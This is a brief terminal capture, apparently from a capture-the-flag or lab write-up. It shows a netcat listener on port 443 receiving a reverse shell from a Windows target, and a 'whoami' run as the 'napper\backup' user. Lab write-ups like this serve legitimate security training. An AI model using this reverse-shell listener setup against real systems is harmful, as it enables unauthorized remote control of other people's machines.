 ❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.240] 64439
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
napper\backup
C:\Windows\system32>